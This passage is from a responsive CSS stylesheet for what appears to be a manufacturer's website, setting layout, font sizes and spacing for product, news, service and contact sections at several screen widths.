.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:40px;}


.indexA{padding:40px 0;}
.indexA .tit{width:100%;position:static;text-align:center;}
.indexA .tit h5{display:inline-flex;}
.indexA .tit .more{margin:20px auto 0;}
.indexA .list{margin:30px 0 0;}

.indexA .swiper-slide h5{margin-bottom:10px;}
.indexA .swiper-slide p{line-height:26px;}

.indexA .swiper-slide .top a{width:100%;align-items:center;background:#F6F6F6;}
.indexA .swiper-slide .top a .pic{width:50%;}
.indexA .swiper-slide .top a .txt{padding:0 30px;}

.indexA .swiper-slide .bot a{flex-direction:column;}
.indexA .swiper-slide .bot a:first-child .pic{width:100%;}
.indexA .swiper-slide .bot a:last-child .pic{width:100%;}
.indexA .swiper-slide .bot a .txt{padding:25px 20px;}

.indexB{padding:0 0 40px;}
.indexB .left{flex-direction:column;padding:15px 0 0;}
.indexB .left .list::after{display:none;}
.indexB .tit{padding:10px 0 0;}
.indexB .tit::after{width:200px;height:140px;top:10px;}
.indexB .left .list{margin:30px 0 0;}

.indexB .right .list{display:block;}
.indexB .right ul{width:100%;}
.indexB .right .pic{margin:30px 0 0;}

.indexD{padding:30px 0 0;margin-bottom:40px;}

.pro-list .tab{padding:40px 0 0;}
.pro-list .tab .tit p{font-size:19px;}

.about3{display:block;}
.about3 .v{margin:20px auto 0;}
.about3 .txt{padding:30px 40px 0;}
.about3 .txt h3{text-align:center;}
.about3 .txt h3::after{width:80px;height:4px;position:static;margin:15px auto 0;}


.news-top h3{position:static;margin-bottom:30px;}
.news-top h3::after{width:80px;height:3px;position:static;margin:15px auto 0 0;display:block;}
.news-top .swiper-slide .pic{width:50%;}
.news-top .swiper-slide .txt{padding:0 0 0 40px;}
.news-top .page{display:none;}
.news-top .swiper-pagination-bullets{display:block;}

.service2 .tit{left:40px;}

}

@media screen and (max-width:992px){

.wp{padding-right:30px;padding-left:30px;}

body.home header{position:static;}
.nav{display:none;}
.header-right span.mo-header-menu{display:block;}
header {position: static;}

.search-box{padding:20px 30px;}
.search-box .serchbox{width:100%;}
.search-box .close{display:none;}

.foot-form h3,.newstit h1{font-size:28px;}
.foot-form .wp{display:block;}
.foot-form h3{text-align:center;}
.foot-form .inquirbox{flex:none;margin:25px 0 0;}
.foot-form .inquirbox .input-box{flex:none;width:48%;}
.foot-form .inquirbox .input-box ~ .input-box{margin-left:0;}
.foot-form .inquirbox .submit{width:220px;margin:20px auto 0;}

#footer{padding:30px 0;}
#footer .wp{display:block;}
#footer h5{font-size:22px;margin:0 0 15px;text-align:center;}

.foot-nav ul{font-size:0;}
.foot-nav ul li{font-size:16px;line-height:24px;display:inline-block;margin:0 5px 8px;}

.foot-list{text-align:center;margin-top:20px;}
.foot-list ul{font-size:0;}
.foot-list ul li{font-size:16px;line-height:24px;display:inline-block;margin:0 5px 8px;}

.foot-contact{width:100%;margin-top:20px;}
.foot-contact p{font-size:16px;line-height:24px;}
.foot-contact p+p{margin-top:5px;}

.copyright{text-align:center;}
.copyright .wp{display:block;padding:15px 0;}
.copyright img{height:50px;}
.copyright p{font-size:16px;margin:15px 0 0;}
.copyright p a{margin:0 48px;}
.copyright span{font-size:12px;color:#fff;cursor:pointer;}
.copyright span i{font-size:14px;vertical-align:middle;margin-right:8px;}

.copyright .share{margin:15px 0 0;}
.copyright .share a{width:36px;height:36px;line-height:36px;}
.copyright .share a+a{margin-left:10px;}
.copyright .share a i{font-size:18px;}

#banner .swiper-pagination-bullets{bottom:25px;}
#banner .swiper-pagination-bullet {width:40px;height:4px;}


.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:36px;}

.indexD::after{display:none;}
.indexD .wp{display:block;}
.indexD .tit{width:100%;padding:0;text-align:center;}
.indexD .tit h5{display:inline-flex;}
.indexD .tit .more{margin:20px auto 0;}

.indexD .right{width:100%;padding:30px 0 0;}
.indexD .right .pic{padding:20px 20px 0;width:40%;}


.pro-list3 .item{display:block;}
.pro-list3 .item + .item{margin-top:30px;}
.pro-list3 .item .pic{width:100%;}
.pro-list3 .item .txt {padding:20px 20px 0;}
.pro-list3 .item:nth-child(2n) .txt{display:block;}
.pro-list3 .item .txt .box, .pro-list3 .item:nth-child(2n) .txt .box{padding:0;}
.pro-list3 .item .txt h5{font-size:28px;text-align:center;}

.pro-tit{padding:30px 0;}
.pro-list3 .item .txt h5, .pro-tit h1, .pro-inquiry h3{font-size:30px;}
.pro-tit p{font-size:18px;}

.pro_img{padding:30px 0 90px;}
.pro_img .list{margin:30px 0 0;}
.pro_img .list .master{width:25%;transform:none;left:auto;margin:0 auto;}
.pro_img .list .box{width:auto;position:static;display:flex;flex-wrap:wrap;margin:0 -10px;}
.pro_img .list .master-list{position:static;width:25%;text-align:center;padding:10px;display:flex;flex-direction:column;justify-content:space-between;}
.pro_img .list .master-list .pic{padding-bottom:0;background-size:90% auto;height:130px;}
.pro_img .list .master-list img{max-width:100%;max-height:100px;}
.pro_img .list .master-list h5{font-size:19px;}

.pro-pic-list{display:block;}

.about ul li{width:33.333333%;padding:10px;}

.about2 .wp{display:block;}
.about2 .right{width:100%;}
.about2 h3{text-align:center;}
.about2 .left{margin:20px 0 0;width:100%;text-align:center;}

.about3 .txt{padding:30px 30px 0;}

.cert-list .swiper-slide img{box-shadow:0 3px 5px rgba(0,0,0,0.41);border:10px solid #2A2220;}
.cert-list .swiper-button-prev,.cert-list .swiper-button-next{display:none;}
.cert-list .swiper-pagination-bullets{display:block;}

.newslist{margin:40px 0 0;}
.newslist ul{margin:20px -15px 0;}
.newslist ul li{width:50%;padding:20px 15px;}
.newslist ul li .t .more{display:none;}
.newslist ul li .t h5{font-size:19px;line-height:25px;}

.main-news .wp{display:block;}
.news-left{padding:50px 0 40px;}
.news-right{width:100%;padding:50px 35px;}
.side-news ul li{padding:15px 0;display:flex;align-items:center;}
.side-news ul li .pic{width:40%;}
.side-news ul li .t {flex:1;margin:0 0 0 20px;}
.side-news ul li .t .more{display:none;}

.service1{padding:50px 0 30px;}
.service1 .wp{display:block;}
.service1 .pic{display:none;}
.service1 .list{margin-left:0;}
.service1 .list h3{text-align:center;}
.service1 .swiper-pagination-bullets{text-align:center;}
.service2 .left .v:first-child::before,.service2 .left .v:last-child::before{display:none;}


.service2{padding:50px 0;}
.service2 .tit{position:static;width:100%;text-align:center;margin-bottom:20px;}

.service3{padding:50px 0;}
.service3 .list{margin:40px 0 0;}
.service3 .box .txt h5{font-size:19px;}
.service3 .box .txt p{font-size:17px;}

.contact-info .wp{flex-direction:column-reverse;}
.contact-info .tit{width:100%;padding:0 0 40px;text-align:center;}
.contact-info .page {display:none;}
.contact-info .list{width:100%;}
.contact-info .swiper-pagination-bullets{display:block;}

.pro2_view {padding: 30px 0;}
.pro2_view .wp {flex-direction: column-reverse;}
.pro2_img {width: 100%;text-align:center;}
.pro2_img img {width: 70%;display: block;}
.pro_view_inner {margin-right: 0;padding-top: 20px;}
.pro_view_inner h1 {font-size: 26px;margin-bottom: 15px;text-align:center;}
.pro_view_inner h1::before {width: 80px;height: 4px;margin: 0 auto 10px;}
.pro_para {font-size: 16px;line-height: 24px;}
.pro_para ul li + li {margin-top: 10px;}
.pro_para ul li h5 {font-size: 18px;margin-bottom: 4px;}
.pro_view_inner a.cert,.pro2_view a.cert {padding: 0 30px;height: 40px;line-height: 40px;}

.pro2-tit h3 {font-size: 22px;}


.pro2-text1 {padding: 30px 0;background-size: auto 100%;}
.pro2-text1 .wp {padding: 0 10px;}
.pro2-text1 .list .swiper-button-prev, .pro2-text1 .list .swiper-button-next {display: none;}
.pro2-text1 .list .swiper-pagination-bullets {display: block;}
.pro2-text1 .swiper-slide h5 {font-size: 20px;margin-bottom: 15px;}
.pro2-text1 .swiper-slide p {line-height: 26px;font-size: 18px;}
.pro2-text1 .swiper-slide .pic {margin-top: 30px;text-align: center;}

.pro2-text2 {padding: 30px 0 0;}
.pro2-text2 ul {margin-left: 0;}
.pro2-text2 ul li {width: 100%;padding: 0 10px 0 20px;}

.pro2-text3 {padding: 30px 0 0;}
.pro2-text3 ul {margin-top: 30px;}
.pro2-text3 ul li {display: block;}
.pro2-text3 ul li .pic {width: 100%;}
.pro2-text3 ul li .txt {margin-left: 0;margin-top: 25px;margin-right: 0;}

.pro2-text3 ul li + li {margin-top: 25px;}

.pro2-text4 {padding: 30px 0 0;}

.rela-pro {padding: 30px 0;}
.rela-pro h3 {font-size: 26px;text-align:center;}
.rela-pro h3::before {width: 80px;height: 4px;margin: 0 auto 10px;}

.rela-pro ul {margin: 23px -7px 0;flex-wrap:wrap;}
.rela-pro ul li {padding: 7px;width: 50%;}
.rela-pro ul li .txt {padding: 15px 11px;}
.rela-pro ul li .txt p {font-size: 16px;line-height: 20px;}

.ex-list2 .list {margin: 30px 0 0;}
.ex-list2 .swiper-button-prev, .ex-list2 .swiper-button-next {display: none;}
.ex-list2 .swiper-pagination-bullets {display: block;}
}


@media screen and (max-width:768px){

.wp{padding-right:20px;padding-left:20px;}
.main{padding-top:30px;padding-bottom:30px;}

.search span i{font-size:20px;}
.header-lang .box i:first-of-type{font-size:22px;}
.header-lang .box em{margin:0 5px;font-size:14px;}
.header-lang .box i:last-of-type{font-size:15px;}

.sitetop p{font-size:15px;}
.sitetop p.email{margin-left:20px;}
.sitetop p.email,.sitetop p.tel{background-size:auto 16px;}

.search-box{padding:15px 20px;}
.search-box .serchbox .submit_text{height:42px;line-height:42px;padding:0 70px 0 10px;}
.search-box .serchbox .submit_btn{width:60px;height:42px;line-height:42px;}
.search-box .serchbox .submit_btn i{font-size:22px;}

.foot-form{padding:30px 0;}
.foot-form .inquirbox input[type="text"],.foot-form .inquirbox textarea{padding:10px 15px;font-size:16px;}
.foot-form .inquirbox .submit{line-height:44px;height:44px;font-size:17px;}

.online ul li em{width:40px;height:40px;line-height:40px;}
.online ul li i{font-size:24px;}

.inquirbox label{font-size:18px;margin-bottom:7px;}
.inquirbox .row{margin-bottom:0;}
.inquirbox .row > div{margin-bottom:10px;}

.foot-form h3,.newstit h1{font-size:26px;}
.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:30px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:30px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:30px;}

.indexA .tit h5::before, .indexB .tit h5::before, .indexD .tit h5::before{width:45px;height:4px;}
.indexA .tit h5,.indexB .tit h5,.indexD .tit h5{font-size:18px;}

.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:32px;}
.sidebanner1 .txt p,.sidebanner3 .txt p{font-size:16px;margin:15px 0 0;}

.cert-list .tit p,.global .tit p,.ex-list .tit p{font-size:18px;}
.cert-list .tit a, .global .tit a{width:170px;height:32px;line-height:30px;font-size:18px;}


.indexA{padding:30px 0;}
.indexA .swiper-slide h5{font-size:20px;}
.indexA .swiper-slide p{line-height:24px;}
.indexA .swiper-slide .top a .txt{padding:0 20px;}

.indexA .swiper-slide .bot{display:block;}
.indexA .swiper-slide .bot a:first-child,.indexA .swiper-slide .bot a:last-child{width:100%;flex-direction:row;background:#F6F6F6;align-items:center;}
.indexA .swiper-slide .bot a:first-child{background:#fff;}
.indexA .swiper-slide .bot a:first-child .pic,.indexA .swiper-slide .bot a:last-child .pic{width:50%;}
.indexA .swiper-slide .bot a .txt{padding:0 20px;}
.indexA .swiper-slide .bot a:first-child .txt{background:#fff;}

.indexA .swiper-button-prev,.indexA .swiper-button-next{width:40px;height:40px;line-height:40px;margin-top:-20px;}
.indexA .swiper-button-prev i,.indexA .swiper-button-next i{font-size:22px;}

.indexB{padding:0 0 10px;}
.indexB .wp{display:block;}
.indexB .left,.indexB .right{display:block;width:100%;}
.indexB .tit{padding:0;width:100%;text-align:center;}
.indexB .tit h5{display:inline-flex;}
.indexB .tit::after{display:none;}
.indexB .tit p{line-height:24px;}
.indexB .right{margin:15px 0 0;}

.indexB .left .list .swiper-slide a{border:2px solid #F7F7F7;}
.indexB .left .list .swiper-slide .txt{position:static;padding:12px 15px;max-width:100%;width:100%;}
.indexB .left .list .page{display:none;}
.indexB .left .list .swiper-pagination-bullets{display:block;}


.indexD{margin-bottom:30px;}
.indexD .tit p{line-height:24px;}

.indexD .right .v .play{left:calc(50% - 35px);top:calc(50% - 35px);}
.indexD .right .v .play .box{width:70px;height:70px;}
.indexD .right .v .play .box img{height:25px;}

.pro-list{padding:0 0 30px;}
.pro-list .tab{padding:30px 0 0;}
.pro-list .tab ul{margin-top:30px;}
.pro-list .tab ul li{width:50%;border-top:3px solid transparent;padding:25px 25px 20px;}
.pro-list .tab ul li .ico{width:100px;height:100px;}
.pro-list .tab ul li .pic{width:100px;}
.pro-list .list .swiper-slide .txt{margin:20px 0 0;text-align:center;}
.pro-list .list .swiper-slide .more{display:none;}

.pro-list .list .swiper-button-prev, .pro-list .list .swiper-button-next{width:40px;height:40px;line-height:40px;top:calc(((100% - 40px) / 2) - 20px);}
.pro-list .list .swiper-button-prev i, .pro-list .list .swiper-button-next i{font-size:22px;}

.pro-list3{padding:30px 0;}
.pro-list3 .item .txt h5+p{font-size:17px;margin:12px 0 0;line-height:24px;}
.pro-list3 .item .txt ul li p{font-size:17px;line-height:24px;}
.pro-list3 .item .txt ul li img{max-width:100px;}

.pro-listB .tab .tit h3 {font-size: 22px;text-align:center;}
.pro-listB .tab .tit h3::before {width: 80px;height: 4px;margin: 0 auto 10px;}
.pro-listB .tab ul {margin-top: 30px;flex-wrap: wrap;}
.pro-listB .tab ul li {margin-left: 0;width: 50%;text-align: center;padding: 15px;}
.pro-listB .tab ul li + li {margin-left: 0;}
.pro-listB .tab ul li h5 {font-size: 20px;}

.pro-listB .list ul {flex-wrap:wrap;}
.pro-listB .list ul li {width: 50%;}
.pro-listB .list ul li .txt h6 {font-size: 18px;line-height: 23px;}

.pro-process{padding:30px 0;}
.pro-process .list{margin:30px 0 0;}
.pro-process .list ul{margin:-15px -20px;}
.pro-process .list ul li{width:50%;padding:20px 20px;}
.pro-process .list ul li .txt{margin:15px 0 0;}
.pro-process .list ul:nth-child(2n+1) li:nth-child(1){order:1;}
.pro-process .list ul:nth-child(2n+1) li:nth-child(2){order:2;}
.pro-process .list ul:nth-child(2n+1) li:nth-child(4){order:3;}
.pro-process .list ul:nth-child(2n+1) li:nth-child(3){order:4;}

.pro-process .list ul li::after{width:20px;height:20px;background-size:20px;}
.pro-process .list ul:nth-child(2n+1) li::after{right:-10px;top:calc(((100% - 40px) / 2) - 10px);}

.pro-process .list ul:nth-child(2n+1) li:nth-child(2)::after{right:auto;left:calc(50% - 12px);top:auto;bottom:-10px;transform:rotate(90deg);}
.pro-process .list ul:nth-child(2n+1) li:nth-child(3)::after{right:auto;left:-10px;transform:rotate(180deg);}

.pro-process .list ul:nth-child(2n+1) li:nth-child(4)::after{bottom:-10px;right:calc(50% - 10px);}

.pro-process .list ul ~ ul{margin-top:10px;}

.pro-process .list ul:nth-child(2n){flex-direction:row;}
.pro-process .list ul:nth-child(2n) li:nth-child(1){order:1;}
.pro-process .list ul:nth-child(2n) li:nth-child(2){order:2;}
.pro-process .list ul:nth-child(2n) li:nth-child(4){order:3;}
.pro-process .list ul:nth-child(2n) li:nth-child(3){order:4;}
.pro-process .list ul:nth-child(2n) li:nth-child(1)::after{left:auto;right:-10px;top:calc(((100% - 40px) / 2) - 10px);transform:rotate(0);-ms-transform:rotate(0);}
.pro-process .list ul:nth-child(2n) li:nth-child(2)::after{left:calc(50% - 12px);top:auto;bottom:-10px;transform:rotate(90deg);}
.pro-process .list ul:nth-child(2n) li:nth-child(3)::after{left:-10px;top:calc(((100% - 40px) / 2) - 10px);}

.pro_img{padding:30px 0;}
.pro_img .list .master-list{width:33.333333%;}


.pro_text{padding:30px 0;}
.pro-content{line-height:24px;font-size:16px;padding:20px 0 0;}
.pro-content h5{font-size:20px;}
.pro-content p{margin-bottom:10px;}
.scoll-pic{margin-top:20px;}
.scoll-pic ul li p{font-size:17px;}

.pro_text .pro-scroll + .pro-scroll{margin-top:30px;}

.pro-spec{padding:30px 0;}
.pro-spec table{font-size:17px;}
.pro-spec table tr > td{padding:6px 15px;}
.pro-spec .row > div+div{margin-top:20px;}
.pro-spec .pic{text-align:center;}


.pro-feature{padding:30px 0 10px;}
.pro-feature ul{margin:30px -10px 0;}
.pro-feature ul li{width:33.333333%;padding:10px;}
.pro-feature ul li p{font-size:18px;line-height:24px;}
.pro-feature .row{margin-top:30px;}
.pro-feature .row > div+div{margin-top:20px;}
.pro-feature p{font-size:17px;line-height:24px;}

.pro-inquiry{margin:30px 0;}
.pro-inquiry .inquirbox{margin:30px 0 0;}
.pro-inquiry .inquirbox .row{margin-bottom:0;}
.pro-inquiry .inquirbox input[type="text"],.pro-inquiry .inquirbox textarea{padding:12px 15px;font-size:16px;}
.pro-inquiry .inquirbox .submit{width:200px;height:45px;line-height:45px;font-size:18px;}

.about{padding:30px 0;}
.about .tit h3{text-align:center;}
.about .tit p{font-size:17px;line-height:24px;}
.about ul{margin:20px -10px 0;}
.about ul li .ico{width:80px;height:80px;}
.about ul li h5{margin:15px 0 0;font-size:18px;}
.about ul li p{font-size:17px;}
.about2{padding:30px 0;}
.about2 .row div+div{margin-top:15px;}

.about3 .txt{padding:30px 20px 0;}
.about3 .txt dl dd h5{font-size:21px;}
.about3 .txt dl dd p{font-size:16px;}
.about3 .v{width:100%;}

.cert-list{padding:30px 0;}
.cert-list .list{margin-top:30px;padding:0;}
.cert-list .swiper-slide img{border:8px solid #2A2220;}

.global{margin:30px 0;}
.global .list .box{}
.global .list .item a{width:4px;height:4px;}
.global .list .item:nth-child(3) a, .global .list .item:nth-child(25) a, .global .list .item:nth-child(26) a, .global .list .item:nth-child(28) a, .global .list .item:nth-child(29) a, .global .list .item:nth-child(30) a, .global .list .item:nth-child(31) a, .global .list .item:nth-child(33) a{background-size:12px 17px;width:12px;height:17px;}
.global .list .item .nr p{font-size:17px;margin-bottom:0;}
.global .list .item .nr img{display:none;}
.global .list .item .nr{left:calc(50% - 45px);top:25px;width:90px;padding:4px 5px;}


.ex-list{padding:20px 0 30px;}
.ex-list .list{margin:30px 0 0;}
.ex-list .list .pic h5{font-size:16px;}
.ex-list .top{display:block;}
.top-left-bot{margin-top:20px;}
.ex-list .top .top-left{width:100%;}
.top-left-top .pic{margin:0 auto;}
.ex-list .top .top-right{width:100%;margin:20px 0 0;}
.top-right-bot{margin-top:20px;}
.ex-list .bot{width:100%;display:block;margin-top:20px;}
.ex-list .bot .pic:nth-child(1),.ex-list .bot .pic:nth-child(2),.ex-list .bot .pic:nth-child(3){width:60%;margin:15px auto 0;}
.ex-list .bot .pic+.pic{margin-left:auto;}

.about3 .v .play{left:calc(50% - 35px);top:calc(50% - 35px);}
.about3 .v .play .box{width:70px;height:70px;}
.about3 .v .play .box img{height:26px;}

.news-top .swiper-slide .txt{padding:0 0 0 30px;}
.news-top .swiper-slide .txt h5{font-size:22px;}
.news-top .swiper-slide .txt span{margin:10px 0 0;font-size:16px;}
.news-top .swiper-slide .txt p{font-size:16px;line-height:22px;max-height:66px;margin:10px 0 0;}
.news-top .swiper-slide .txt .more{display:none;}

.newslist{margin:30px 0 0;}
.newslist ul{margin:15px 0 0;}
.newslist ul li{width:100%;padding:10px 0;display:flex;align-items:center;}
.newslist ul li .pic{width:40%;}
.newslist ul li .t {flex:1;margin:0 0 0 20px;}

.news-left{padding:30px 0;}
.newstit span{font-size:17px;}
.newstit h1{margin:20px 0 0;}
.news-content{margin:20px 0 0;line-height:26px;padding:20px 0;}

.news-right{padding:30px 20px;}
.side-news{margin:30px 0 0;}
.side-news ul li .t h5{font-size:18px;margin:10px 0 0;}

.service1{padding:30px 0 20px;}
.service1 .swiper-pagination-bullets{margin-top:30px;}
.service1 .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{height:10px;width:10px;margin:0 4px;}

.service2{padding:30px 0;}

.service2 .left{width:80%;margin:0 auto;}
.service2 .left .v:first-child{width:100%;}
.service2 .v + .v{margin-top:20px;}
.service2 .left .v:last-child::before{display:none;}
.service2 .right {width:80%;margin:20px auto 0;}

.service3{padding:30px 0;}
.service3 .list{margin:30px 0 0;display:block;text-align:center;}
.service3 .left{width:100%;align-items:center;}
.service3 .mid{width:100%;text-align:center;margin-top:18px;}
.service3 .right{width:100%;align-items:center;margin-top:18px;}

.service3 .left .box:first-child, .service3 .mid .box:first-child, .service3 .right .box:first-child{flex-direction:column;}
.service3 .box ~ .box{margin-top:18px;}
.service3 .box .txt{padding:15px 0;}
.service3 .box .txt h5{font-size:18px;}
.service3 .box .txt p{font-size:16px;}
.service3 .box:hover .txt{padding:15px 5px;}

.contact-info .swiper-slide .txt p, .contact-info .tit p{font-size:17px;}


.contact-info{padding:30px 0 10px;}
.contact-info .tit{padding:0 0 25px;}
.contact-info .tit p{margin:15px 0 0;line-height:24px;}

.contact{padding:30px 0 0;}
.contact .wp{display:block;}
.contact-left{width:100%;}
.contact-left h3{text-align:center;}
.contact-left h4{font-size:20px;text-align:center;}
.contact-left img{margin:30px 0 0;}
.contact-right{display:none;}

.contact-inquiry{padding:30px 0;}
.contact-inquiry h3{text-align:center;}
.contact-inquiry .inquirbox{margin:30px 0 0;}
.contact-inquiry .inquirbox .row{margin-bottom:0;}
.contact-inquiry .inquirbox input[type="text"],.contact-inquiry .inquirbox textarea{padding:12px 15px;font-size:17px;}
.contact-inquiry .inquirbox .submit{width:300px;height:50px;line-height: 50px;font-size:20px;margin:0 auto;display:block;}

.culture ul {margin: 30px 0;display: block;}
.culture ul li {height: 550px;width: 100%;}
.culture ul li.active {width: 100%;}
.culture ul li .txt {padding: 20px 25px;}
.culture ul li .txt h5 {font-size: 24px;}
.culture ul li .txt p {font-size: 16px;line-height: 22px;margin: 10px 0 0;}

.solution-rela-pro h3 {font-size: 26px;}
.solution-rela-pro ul {margin: 30px -15px 0;flex-wrap:wrap;}
.solution-rela-pro ul li {padding: 0 15px;width: 50%;}

.contact-team ul li {width: 25%;}

}

@media screen and (max-width:576px) {

.wp{padding-right:15px;padding-left:15px;}
.logo img{height:45px;}
.header-lang .box em{font-size:13px;}
.header-right span.mo-header-menu{margin-left:10px;}
.sitetop,.foot-nav,.foot-list{display:none;}
.search-box{top:70px;padding:15px 15px;}
.header-lang{margin-left:12px;}
.header-right span.mo-header-menu{margin-left:5px;}

.foot-form .inquirbox input[type="text"],.foot-form .inquirbox textarea{padding:8px 13px;font-size:15px;}
.foot-form .inquirbox .input-box{flex:none;width:100%;}
.foot-form .inquirbox .input-box ~ .input-box{margin:10px 0 0;}
.foot-form .inquirbox .submit{margin:10px auto 0;width:200px;line-height:42px;height:42px;font-size:16px;}

#banner .swiper-pagination-bullets{bottom:15px;}
#banner .swiper-pagination-bullet {width:30px;height:3px;}

.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:27px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:27px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:27px;}

.indexA .tit p,.indexA .swiper-slide p,.indexD .tit p{font-size:15px;}
.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:32px;}

.foot-form h3,.newstit h1{font-size:24px;}

.pro-list3 .item .txt h5, .pro-tit h1, .pro-inquiry h3{font-size:28px;}

.indexA .swiper-slide p{line-height:22px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:4;overflow:hidden;}

.indexA .tit .more,.indexD .tit .more{margin:15px auto 0;}

.indexB .tit h3{margin:15px 0 0;}
.indexB .tit p{margin:15px 0 0;}
.indexB .right ul li em{font-size:15px;}

.indexD .tit h3{margin:15px 0 0;}
.indexD .tit p{margin:15px 0 0;}


.pro-process .list ul{margin:-15px -15px;}
.pro-process .list ul li{width:50%;padding:20px 15px;}
.pro-process .list ul li .txt p{font-size:17px;}

.pro-list3 .item .txt ul li{width:50%;}
.pro-list3 .item .txt ul li img{max-width:80px;}
.pro-list3 .item .txt ul li p{line-height:22px;}

.pro_img .list .master-list{width:50%;}

.scoll-pic ul{margin:-10px -10px 0;}
.scoll-pic ul li{width:50%;padding:10px;}

.pro-feature ul li{width:50%;}
.pro-feature ul li img{max-width:80%;}

.about ul li{width:50%;}
.about3 .txt{padding:30px 15px 0;}
.about3 .txt dl dd h5{font-size:20px;}
.cert-list .swiper-slide img{border:5px solid #2A2220;}

.top-right-bot{display:block;}
.top-right-bot-left{width:100%;}
.top-right-bot-right{width:100%;flex-direction:row;margin:20px 0 0;}
.top-right-bot-right .pic{width:49%;}
.top-right-bot-right .pic img{width:100%;}

.news-top h3{margin-bottom:25px;}

.news-top .swiper-slide .txt{padding:0 0 0 25px;}
.news-top .swiper-slide .txt h5{font-size:20px;}
.news-top .swiper-slide .txt p{max-height:44px;}

.newslist ul li .t h5{font-size:18px;line-height:24px;}

.pnbar p{font-size:18px;padding:9px 15px;}

.contact-inquiry .inquirbox .submit{width:250px;height:45px;line-height:45px;font-size:18px;}

}


@media screen and (max-width:480px) {

.wp{padding-right:10px;padding-left:10px;}
.logo img{height:15px;}
.header-lang .box em{font-size:12px;}

.foot-form h3{font-size:24px;}
.copyright img{height:20px;}

.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:24px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:24px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:24px;}

.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:26px;}

.indexA .tit h5,.indexB .tit h5,.indexD .tit h5{font-size:17px;}
.indexA .tit h5::before,.indexB .tit h5::before,.indexD .tit h5::before{width:40px;height:3px;}
.indexA .tit .more, .indexD .tit .more{font-size:16px;width:120px;height:34px;line-height:32px;}

.indexA .swiper-slide .top a .pic,.indexA .swiper-slide .bot a:first-child .pic, .indexA .swiper-slide .bot a:last-child .pic{width:47%;}

.pro-list3 .item .txt h5, .pro-tit h1, .pro-inquiry h3{font-size:26px;}

.pro-list .tab ul li{padding:15px 15px 10px;}
.pro-list .tab ul li .ico{width:80px;height:80px;}
.pro-list .tab ul li .pic{width:80px;}
.pro-list .tab ul li h5{font-size:17px;margin:15px 0 0;}

.pro-list .list .swiper-slide .txt h6{font-size:18px;}

.pro-process .list ul li .txt p{font-size:16px;}
.pro-process .list ul li::after{background-size:16px;text-align:center;}

.pro-list3 .item .txt ul li{width:100%;}

.pro_img .list .master-list h5{font-size:18px;}
.pro-content h5{font-size:18px;}
.pro-spec table{font-size:16px;}
.pro-spec table tr > td{padding:6px 10px;}

.about3 .txt{padding:30px 10px 0;}
.cert-list .swiper-slide img{border:4px solid #2A2220;}

.ex-list .list .pic > img{width:100%;}
.top-left-top .pic{width:100%;}
.ex-list .bot .pic:nth-child(1), .ex-list .bot .pic:nth-child(2), .ex-list .bot .pic:nth-child(3){width:100%;}

.about ul{margin:20px 0 0;}
.about ul li{width:100%;padding:10px 0;}
.about ul li .ico{width:70px;height:70px;}

.news-top .swiper-slide{display:block;}
.news-top .swiper-slide .pic{width:100%;}
.news-top .swiper-slide .txt{padding:20px 0 0;}

.newslist ul li{display:block;}
.newslist ul li .pic{width:100%;}
.newslist ul li .t{margin:20px 0 0;}

.side-news ul li{padding:10px 0;display:block;}
.side-news ul li .pic{width:100%;}
.side-news ul li .t{margin:20px 0 0;}

.service2 .left,.service2 .right{width:100%;}

.contact-left dl{margin:20px 0 0;padding:0 0 0 30px;background-size:18px auto !important;}
.contact-inquiry .inquirbox .submit{width:220px;height:40px;line-height:40px;font-size:17px;}

.inquirbox label{font-size:17px;}

.service3 .box .txt h5{font-size:17px;}
.service3 .box .txt p{font-size:15px;}

.global .list .item .nr p{font-size:16px;}

.rela-pro ul li {width: 100%;}

.pro-listB .tab .tit h3 {font-size: 22px;text-align:center;}
.pro-listB .tab .tit h3::before {width: 80px;height: 4px;margin: 0 auto 10px;}
.pro-listB .tab ul li {width: 100%;}

.pro-listB .list ul li {width: 100%;}
.pro-listB .list ul li .txt h6 {font-size: 18px;line-height: 15px;}

.culture ul {margin: 20px 0;}
.culture ul li {height: 450px;}
.culture ul li .txt {padding: 15px 20px;}
.culture ul li .txt h5 {font-size: 20px;}

.news-content h3 {font-size: 20px;}

.solution-rela-pro h3 {font-size: 22px;}
.solution-rela-pro ul {margin: 20px -10px 0;flex-wrap:wrap;}
.solution-rela-pro ul li {padding: 0 10px;width: 50%;}

.contact-team ul:first-child li {width: 100%;}
.contact-team ul li {width: 50%;}

}

@media screen and (max-width: 768px) {
    .pro_img ul li {
        flex-direction: column;
    }
    .pro_img ul li .txt {
        width: 100% !important;
    }
    .pro_img ul li .pic {
        width: 100% !important;
    }
}


@media screen and (max-width:420px) {

.foot-form h3{font-size:22px;}
